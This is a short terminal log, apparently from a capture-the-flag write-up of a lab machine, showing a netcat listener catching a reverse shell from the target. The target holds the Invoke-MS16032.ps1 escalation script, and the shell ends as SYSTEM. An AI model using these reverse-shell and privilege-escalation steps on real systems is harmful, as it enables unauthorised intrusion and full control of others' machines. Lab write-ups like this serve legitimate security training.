 seph0ra@H3ll:~$ nc -lnvp 8001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8001
Ncat: Listening on 0.0.0.0:8001
Ncat: Connection from 10.10.10.98.
Ncat: Connection from 10.10.10.98:49179.
ls
Windows PowerShell running as user ACCESS$ on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\security\Downloads>
Directory: C:\Users\security\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 10/1/2018 11:51 AM 13897 Invoke-MS16032.ps1
PS C:\Users\security\Downloads> whoami
nt authority\system
PS C:\Users\security\Downloads>